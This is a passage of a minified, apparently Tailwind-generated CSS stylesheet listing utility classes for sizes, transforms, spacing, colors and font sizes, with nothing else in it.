]{height:64px}.h-\[68px\]{height:68px}.h-\[70\%\]{height:70%}.h-\[700px\]{height:700px}.h-\[70px\]{height:70px}.h-\[72px\]{height:72px}.h-\[73\%\]{height:73%}.h-\[7px\]{height:7px}.h-\[80\%\]{height:80%}.h-\[80px\]{height:80px}.h-\[85px\]{height:85px}.h-\[90px\]{height:90px}.h-auto{height:auto}.h-full{height:100%}.max-h-\[100px\]{max-height:100px}.max-h-\[175px\]{max-height:175px}.max-h-\[390px\]{max-height:390px}.max-h-\[450px\]{max-height:450px}.max-h-\[60px\]{max-height:60px}.min-h-\[100px\]{min-height:100px}.min-h-\[130px\]{min-height:130px}.min-h-\[150px\]{min-height:150px}.min-h-\[250px\]{min-height:250px}.min-h-\[290px\]{min-height:290px}.min-h-\[45px\]{min-height:45px}.min-h-\[70px\]{min-height:70px}.min-h-\[80vh\]{min-height:80vh}.\!w-\[100px\]{width:100px!important}.\!w-\[30px\]{width:30px!important}.w-0{width:0}.w-4{width:1rem}.w-\[10\%\]{width:10%}.w-\[100\%\]{width:100%}.w-\[1000px\]{width:1000px}.w-\[100px\]{width:100px}.w-\[101\%\]{width:101%}.w-\[105px\]{width:105px}.w-\[11px\]{width:11px}.w-\[12\%\]{width:12%}.w-\[120px\]{width:120px}.w-\[124px\]{width:124px}.w-\[125px\]{width:125px}.w-\[130px\]{width:130px}.w-\[135px\]{width:135px}.w-\[140px\]{width:140px}.w-\[144px\]{width:144px}.w-\[145px\]{width:145px}.w-\[150px\]{width:150px}.w-\[160px\]{width:160px}.w-\[16px\]{width:16px}.w-\[170px\]{width:170px}.w-\[18\%\]{width:18%}.w-\[18px\]{width:18px}.w-\[1px\]{width:1px}.w-\[200px\]{width:200px}.w-\[20px\]{width:20px}.w-\[210px\]{width:210px}.w-\[220px\]{width:220px}.w-\[23\%\]{width:23%}.w-\[24px\]{width:24px}.w-\[25\%\]{width:25%}.w-\[250px\]{width:250px}.w-\[260px\]{width:260px}.w-\[270px\]{width:270px}.w-\[27px\]{width:27px}.w-\[283px\]{width:283px}.w-\[285px\]{width:285px}.w-\[2px\]{width:2px}.w-\[30\%\]{width:30%}.w-\[300px\]{width:300px}.w-\[30px\]{width:30px}.w-\[320px\]{width:320px}.w-\[32px\]{width:32px}.w-\[330px\]{width:330px}.w-\[35\%\]{width:35%}.w-\[350px\]{width:350px}.w-\[35px\]{width:35px}.w-\[360px\]{width:360px}.w-\[370px\]{width:370px}.w-\[375px\]{width:375px}.w-\[400px\]{width:400px}.w-\[40px\]{width:40px}.w-\[415px\]{width:415px}.w-\[47\%\]{width:47%}.w-\[480px\]{width:480px}.w-\[48px\]{width:48px}.w-\[49\%\]{width:49%}.w-\[5\%\]{width:5%}.w-\[50\%\]{width:50%}.w-\[500px\]{width:500px}.w-\[50px\]{width:50px}.w-\[510px\]{width:510px}.w-\[550px\]{width:550px}.w-\[55px\]{width:55px}.w-\[56px\]{width:56px}.w-\[57px\]{width:57px}.w-\[580px\]{width:580px}.w-\[598px\]{width:598px}.w-\[5px\]{width:5px}.w-\[60\%\]{width:60%}.w-\[600px\]{width:600px}.w-\[60px\]{width:60px}.w-\[64px\]{width:64px}.w-\[65\%\]{width:65%}.w-\[65px\]{width:65px}.w-\[68px\]{width:68px}.w-\[70\%\]{width:70%}.w-\[70px\]{width:70px}.w-\[715px\]{width:715px}.w-\[72px\]{width:72px}.w-\[7px\]{width:7px}.w-\[80\%\]{width:80%}.w-\[80px\]{width:80px}.w-\[80vw\]{width:80vw}.w-\[8px\]{width:8px}.w-\[90\%\]{width:90%}.w-\[90px\]{width:90px}.w-\[95\%\]{width:95%}.w-\[full\]{width:full}.w-auto{width:auto}.w-full{width:100%}.min-w-\[200px\]{min-width:200px}.min-w-\[300px\]{min-width:300px}.max-w-\[100\%\]{max-width:100%}.max-w-\[1000px\]{max-width:1000px}.max-w-\[1030px\]{max-width:1030px}.max-w-\[1280px\]{max-width:1280px}.max-w-\[1380px\]{max-width:1380px}.max-w-\[150px\]{max-width:150px}.max-w-\[1700px\]{max-width:1700px}.max-w-\[190px\]{max-width:190px}.max-w-\[257px\]{max-width:257px}.max-w-\[300px\]{max-width:300px}.max-w-\[344px\]{max-width:344px}.max-w-\[350px\]{max-width:350px}.max-w-\[750px\]{max-width:750px}.max-w-\[772px\]{max-width:772px}.max-w-\[800px\]{max-width:800px}.max-w-\[830px\]{max-width:830px}.max-w-\[890px\]{max-width:890px}.max-w-full{max-width:100%}.flex-shrink{flex-shrink:1}.flex-shrink-0{flex-shrink:0}.grow{flex-grow:1}.-translate-x-1\/2{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y:-0.5rem;transform:translate(var(--tw-translate-x),-.5rem) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1\/2{--tw-translate-x:50%;transform:translate(50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-20px\]{--tw-translate-x:-20px;transform:translate(-20px,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-50\%\]{--tw-translate-x:-50%;transform:translate(-50%,var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px;transform:translate(var(--tw-translate-x)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[-50\%\]{--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),-50%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[14px\]{--tw-translate-y:14px;transform:translate(var(--tw-translate-x),14px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-\[50px\]{--tw-translate-y:50px;transform:translate(var(--tw-translate-x),50px) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-full{--tw-translate-y:100%;transform:translate(var(--tw-translate-x),100%) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-90{--tw-rotate:90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(90deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-180deg\]{--tw-rotate:-180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(-180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-90deg\]{--tw-rotate:-90deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(-90deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[180deg\]{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(180deg) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.1) scaleY(1.1);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.02\]{--tw-scale-x:1.02;--tw-scale-y:1.02;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.02) scaleY(1.02);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.05\]{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.05) scaleY(1.05);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[1\.1\]{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(1.1) scaleY(1.1);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[200\%\]{--tw-scale-x:200%;--tw-scale-y:200%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(200%) scaleY(200%)}.scale-\[200\%\],.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.resize{resize:both}.list-inside{list-style-position:inside}.list-disc{list-style-type:disc}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-around{justify-content:space-around}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0}.gap-14{gap:3.5rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-8{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[12\.5px\]{gap:12.5px}.gap-\[12px\]{gap:12px}.gap-\[14px\]{gap:14px}.gap-\[15px\]{gap:15px}.gap-\[16px\]{gap:16px}.gap-\[180px\]{gap:180px}.gap-\[18px\]{gap:18px}.gap-\[20px\]{gap:20px}.gap-\[22px\]{gap:22px}.gap-\[24px\]{gap:24px}.gap-\[26px\]{gap:26px}.gap-\[28px\]{gap:28px}.gap-\[2px\]{gap:2px}.gap-\[30px\]{gap:30px}.gap-\[32px\]{gap:32px}.gap-\[35px\]{gap:35px}.gap-\[36px\]{gap:36px}.gap-\[38px\]{gap:38px}.gap-\[40px\]{gap:40px}.gap-\[45px\]{gap:45px}.gap-\[48px\]{gap:48px}.gap-\[4px\]{gap:4px}.gap-\[50px\]{gap:50px}.gap-\[5px\]{gap:5px}.gap-\[60px\]{gap:60px}.gap-\[6px\]{gap:6px}.gap-\[7px\]{gap:7px}.gap-\[80px\]{gap:80px}.gap-\[8px\]{gap:8px}.gap-x-10{column-gap:2.5rem}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - 0));margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * 0);margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - 0));margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * 0);margin-bottom:calc(1rem * var(--tw-space-y-reverse))}.self-stretch{align-self:stretch}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-x-hidden{overflow-x:hidden}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-normal{word-wrap:normal;word-break:normal}.rounded-2xl{border-radius:1rem}.rounded-\[10px\]{border-radius:10px}.rounded-\[12px\]{border-radius:12px}.rounded-\[16px\]{border-radius:16px}.rounded-\[20px\]{border-radius:20px}.rounded-\[30px\]{border-radius:30px}.rounded-\[32px\]{border-radius:32px}.rounded-\[50\%\]{border-radius:50%}.rounded-\[5px\]{border-radius:5px}.rounded-\[6px\]{border-radius:6px}.rounded-\[8px\]{border-radius:8px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-xl{border-radius:.75rem}.rounded-b-\[8px\]{border-bottom-right-radius:8px;border-bottom-left-radius:8px}.rounded-t-\[12px\]{border-top-left-radius:12px;border-top-right-radius:12px}.rounded-t-\[6px\]{border-top-left-radius:6px;border-top-right-radius:6px}.rounded-t-\[8px\]{border-top-left-radius:8px;border-top-right-radius:8px}.rounded-tr-\[12px\]{border-top-right-radius:12px}.rounded-tr-\[6px\]{border-top-right-radius:6px}.border,.border-\[1px\]{border-width:1px}.border-b-\[1px\]{border-bottom-width:1px}.border-r-\[1px\]{border-right-width:1px}.border-\[\#484F58\]{--tw-border-opacity:1;border-color:#484f58;border-color:rgba(72,79,88,var(--tw-border-opacity,1))}.border-\[\#555555\]{--tw-border-opacity:1;border-color:#555;border-color:rgba(85,85,85,var(--tw-border-opacity,1))}.border-\[\#E9E9ED\]{--tw-border-opacity:1;border-color:#e9e9ed;border-color:rgba(233,233,237,var(--tw-border-opacity,1))}.border-\[\#c3c3c3\]{--tw-border-opacity:1;border-color:#c3c3c3;border-color:rgba(195,195,195,var(--tw-border-opacity,1))}.border-\[\#ffffff9d\]{border-color:hsla(0,0%,100%,.616)}.border-transparent{border-color:transparent}.\!bg-\[\#afb0bf\]{--tw-bg-opacity:1!important;background-color:#afb0bf!important;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))!important}.bg-\[\#000\]{--tw-bg-opacity:1;background-color:#000;background-color:rgba(0,0,0,var(--tw-bg-opacity,1))}.bg-\[\#111\]{--tw-bg-opacity:1;background-color:#111;background-color:rgba(17,17,17,var(--tw-bg-opacity,1))}.bg-\[\#161B22\]{--tw-bg-opacity:1;background-color:#161b22;background-color:rgba(22,27,34,var(--tw-bg-opacity,1))}.bg-\[\#170271\]{--tw-bg-opacity:1;background-color:#170271;background-color:rgba(23,2,113,var(--tw-bg-opacity,1))}.bg-\[\#1E1E1E\]{--tw-bg-opacity:1;background-color:#1e1e1e;background-color:rgba(30,30,30,var(--tw-bg-opacity,1))}.bg-\[\#3692ff\]{--tw-bg-opacity:1;background-color:#3692ff;background-color:rgba(54,146,255,var(--tw-bg-opacity,1))}.bg-\[\#444\]{--tw-bg-opacity:1;background-color:#444;background-color:rgba(68,68,68,var(--tw-bg-opacity,1))}.bg-\[\#57575C\]{--tw-bg-opacity:1;background-color:#57575c;background-color:rgba(87,87,92,var(--tw-bg-opacity,1))}.bg-\[\#585858\]{--tw-bg-opacity:1;background-color:#585858;background-color:rgba(88,88,88,var(--tw-bg-opacity,1))}.bg-\[\#70ffd4\]{--tw-bg-opacity:1;background-color:#70ffd4;background-color:rgba(112,255,212,var(--tw-bg-opacity,1))}.bg-\[\#8d96a0\]{--tw-bg-opacity:1;background-color:#8d96a0;background-color:rgba(141,150,160,var(--tw-bg-opacity,1))}.bg-\[\#A793F6\]{--tw-bg-opacity:1;background-color:#a793f6;background-color:rgba(167,147,246,var(--tw-bg-opacity,1))}.bg-\[\#AFB0BF\]{--tw-bg-opacity:1;background-color:#afb0bf;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))}.bg-\[\#B5FFE9\]{--tw-bg-opacity:1;background-color:#b5ffe9;background-color:rgba(181,255,233,var(--tw-bg-opacity,1))}.bg-\[\#DBBEFF\]{--tw-bg-opacity:1;background-color:#dbbeff;background-color:rgba(219,190,255,var(--tw-bg-opacity,1))}.bg-\[\#E5E5E5\]{--tw-bg-opacity:1;background-color:#e5e5e5;background-color:rgba(229,229,229,var(--tw-bg-opacity,1))}.bg-\[\#E9E9ED\]{--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.bg-\[\#F2F2F7\]{--tw-bg-opacity:1;background-color:#f2f2f7;background-color:rgba(242,242,247,var(--tw-bg-opacity,1))}.bg-\[\#F8F8F8\]{--tw-bg-opacity:1;background-color:#f8f8f8;background-color:rgba(248,248,248,var(--tw-bg-opacity,1))}.bg-\[\#afb0bf\]{--tw-bg-opacity:1;background-color:#afb0bf;background-color:rgba(175,176,191,var(--tw-bg-opacity,1))}.bg-\[\#bb85ff66\]{background-color:rgba(187,133,255,.4)}.bg-\[\#e9e9ed\]{--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.bg-\[\#f4f4f4\]{--tw-bg-opacity:1;background-color:#f4f4f4;background-color:rgba(244,244,244,var(--tw-bg-opacity,1))}.bg-\[\#f6f8fa\]{--tw-bg-opacity:1;background-color:#f6f8fa;background-color:rgba(246,248,250,var(--tw-bg-opacity,1))}.bg-\[\#f6f8fab3\]{background-color:rgba(246,248,250,.702)}.bg-\[\#f8f8f8\]{--tw-bg-opacity:1;background-color:#f8f8f8;background-color:rgba(248,248,248,var(--tw-bg-opacity,1))}.bg-gray-200{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgba(229,231,235,var(--tw-bg-opacity,1))}.bg-gray-600\/20{background-color:rgba(75,85,99,.2)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--tw-bg-opacity,1))}.bg-white\/10{background-color:hsla(0,0%,100%,.1)}.bg-opacity-0{--tw-bg-opacity:0}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.from-gray-400\/50{--tw-gradient-from:rgba(156,163,175,.5) var(--tw-gradient-from-position);--tw-gradient-to:rgba(156,163,175,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-gray-900{--tw-gradient-from:#111827 var(--tw-gradient-from-position);--tw-gradient-to:rgba(17,24,39,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-gray-200{--tw-gradient-to:#e5e7eb var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:50%}.bg-no-repeat{background-repeat:no-repeat}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.object-top{object-position:top}.p-16{padding:4rem}.p-7{padding:1.75rem}.p-\[10px\]{padding:10px}.p-\[15px\]{padding:15px}.p-\[16px\]{padding:16px}.p-\[18px\]{padding:18px}.p-\[20px\]{padding:20px}.p-\[24px\]{padding:24px}.p-\[25px\]{padding:25px}.p-\[30px\]{padding:30px}.p-\[5px\]{padding:5px}.p-\[8px\]{padding:8px}.\!py-\[30px\]{padding-top:30px!important;padding-bottom:30px!important}.px-4{padding-left:1rem;padding-right:1rem}.px-\[100px\]{padding-left:100px;padding-right:100px}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.px-\[14px\]{padding-left:14px;padding-right:14px}.px-\[15px\]{padding-left:15px;padding-right:15px}.px-\[16px\]{padding-left:16px;padding-right:16px}.px-\[20px\]{padding-left:20px;padding-right:20px}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[25px\]{padding-left:25px;padding-right:25px}.px-\[30px\]{padding-left:30px;padding-right:30px}.px-\[40px\]{padding-left:40px;padding-right:40px}.px-\[50px\]{padding-left:50px;padding-right:50px}.py-0{padding-top:0;padding-bottom:0}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-\[120px\]{padding-top:120px;padding-bottom:120px}.py-\[15px\]{padding-top:15px;padding-bottom:15px}.py-\[16px\]{padding-top:16px;padding-bottom:16px}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.py-\[24px\]{padding-top:24px;padding-bottom:24px}.py-\[30px\]{padding-top:30px;padding-bottom:30px}.py-\[3px\]{padding-top:3px;padding-bottom:3px}.py-\[40px\]{padding-top:40px;padding-bottom:40px}.py-\[45px\]{padding-top:45px;padding-bottom:45px}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.py-\[4px\]{padding-top:4px;padding-bottom:4px}.py-\[50px\]{padding-top:50px;padding-bottom:50px}.py-\[5px\]{padding-top:5px;padding-bottom:5px}.py-\[60px\]{padding-top:60px;padding-bottom:60px}.py-\[6px\]{padding-top:6px;padding-bottom:6px}.py-\[7px\]{padding-top:7px;padding-bottom:7px}.py-\[80px\]{padding-top:80px;padding-bottom:80px}.py-\[8px\]{padding-top:8px;padding-bottom:8px}.pb-0{padding-bottom:0}.pb-20{padding-bottom:5rem}.pb-\[100px\]{padding-bottom:100px}.pb-\[11px\]{padding-bottom:11px}.pb-\[120px\]{padding-bottom:120px}.pb-\[140px\]{padding-bottom:140px}.pb-\[145px\]{padding-bottom:145px}.pb-\[15px\]{padding-bottom:15px}.pb-\[160px\]{padding-bottom:160px}.pb-\[200px\]{padding-bottom:200px}.pb-\[20px\]{padding-bottom:20px}.pb-\[24px\]{padding-bottom:24px}.pb-\[280px\]{padding-bottom:280px}.pb-\[30px\]{padding-bottom:30px}.pb-\[40px\]{padding-bottom:40px}.pb-\[45px\]{padding-bottom:45px}.pb-\[48px\]{padding-bottom:48px}.pb-\[50px\]{padding-bottom:50px}.pb-\[60px\]{padding-bottom:60px}.pb-\[80px\]{padding-bottom:80px}.pb-\[90px\]{padding-bottom:90px}.pb-\[96px\]{padding-bottom:96px}.pl-\[10\%\]{padding-left:10%}.pl-\[10px\]{padding-left:10px}.pl-\[12px\]{padding-left:12px}.pl-\[16px\]{padding-left:16px}.pl-\[20px\]{padding-left:20px}.pl-\[30px\]{padding-left:30px}.pl-\[5px\]{padding-left:5px}.pl-\[8px\]{padding-left:8px}.pr-\[10px\]{padding-right:10px}.pr-\[13px\]{padding-right:13px}.pr-\[20px\]{padding-right:20px}.pr-\[30px\]{padding-right:30px}.pr-\[4px\]{padding-right:4px}.pr-\[6px\]{padding-right:6px}.pt-0{padding-top:0}.pt-\[100px\]{padding-top:100px}.pt-\[10px\]{padding-top:10px}.pt-\[120px\]{padding-top:120px}.pt-\[180px\]{padding-top:180px}.pt-\[200px\]{padding-top:200px}.pt-\[20px\]{padding-top:20px}.pt-\[230px\]{padding-top:230px}.pt-\[240px\]{padding-top:240px}.pt-\[24px\]{padding-top:24px}.pt-\[250px\]{padding-top:250px}.pt-\[300px\]{padding-top:300px}.pt-\[30px\]{padding-top:30px}.pt-\[40px\]{padding-top:40px}.pt-\[45px\]{padding-top:45px}.pt-\[48px\]{padding-top:48px}.pt-\[4px\]{padding-top:4px}.pt-\[50px\]{padding-top:50px}.pt-\[55px\]{padding-top:55px}.pt-\[60px\]{padding-top:60px}.pt-\[70px\]{padding-top:70px}.pt-\[80px\]{padding-top:80px}.pt-\[90px\]{padding-top:90px}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.\!text-\[12px\]{font-size:12px!important}.\!text-body-xs{font-size:var(--fs-body-xs)!important;line-height:var(--lh-body-xs)!important;letter-spacing:var(--ts-body-xs)!important}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-\[12px\]{font-size:12px}.text-\[14px\]{font-size:14px}.text-\[15px\]{font-size:15px}.text-\[16px\]{font-size:16px}.text-\[18px\]{font-size:18px}.text-\[20px\]{font-size:20px}.text-\[24px\]{font-size:24px}.text-\[30px\]{font-size:30px}.text-\[32px\]{font-size:32px}.text-\[36px\]{font-size:36px}.text-\[40px\]{font-size:40px}.text-\[53px\]{font-size:53px}.text-\[54px\]{font-size:54px}.text-\[94px\]{font-size:94px}.text-body-1{font-size:var(--fs-body-1);line-height:var(--lh-body-1);letter-spacing:var(--ts-body-1)}.text-body-2{font-size:var(--fs-body-2);line-height:var(--lh-body-2);letter-spacing:var(--ts-body-2)}.text-body-xs{font-size:var(--fs-body-xs);line-height:var(--lh-body-xs);letter-spacing:var(--ts-body-xs)}.text-body-xxs{font-size:var(--fs-body-xxs);line-height:var(--lh-body-xxs);letter-spacing:var(--ts-body-xxs)